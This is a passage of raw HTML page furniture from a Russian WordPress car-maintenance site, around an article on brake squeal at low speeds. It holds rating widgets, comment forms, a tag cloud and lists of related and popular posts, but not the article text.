id="rating_2445_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2445, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2445, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2445, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2445, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2445, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2445, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2445_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2445, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2445-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Свист при торможении автомобиля на малых скоростях"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-01-02"><meta itemprop="dateModified" content="2020-01-02"> <a itemprop="url" href="https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" style="display:none">Свист при торможении автомобиля на малых скоростях</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/91/bc00e2440cc0391_320x200.jpg" alt="Свист при торможении автомобиля на малых скоростях"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/91/bc00e2440cc0391_320x200.jpg" alt="Свист при торможении автомобиля на малых скоростях"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/voditel">водитель</a> <a href="https://avtoshkolak.ru/tag/zapchasti">запчасти</a> <a href="https://avtoshkolak.ru/tag/magazin">магазин</a> <a href="https://avtoshkolak.ru/tag/ploshhad">площадь</a> <a href="https://avtoshkolak.ru/tag/skorost">скорость</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://www.youtube.com/yts/img/pixel-vfl3z5WfW.gif" alt="Аккумуляторы для автомобиля митсубиси аутлендер хл" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/50/f318af8cb7e7950_205x198.gif"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://www.youtube.com/yts/img/pixel-vfl3z5WfW.gif" alt="Аккумуляторы для автомобиля митсубиси аутлендер хл" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/50/f318af8cb7e7950_205x198.gif"></div> <a href="https://avtoshkolak.ru/obsluzhivanie/akkumulyatory-dlya-avtomobilya-mitsubisi-autlender-hl.html">Аккумуляторы для автомобиля митсубиси аутлендер хл</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '20';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/obsluzhivanie/svist-pri-tormozhenii-avtomobilya-na-malyh-skorostyah.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://krasimavtomobil.ru/wp-content/uploads/2016/02/%D0%9A%D1%80%D0%B0%D1%81%D0%BA%D0%B0.jpg" alt="Как правильно развести автомобильную краску" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_223adbb4bc3fe60_300x180.jpg"></noscript><img 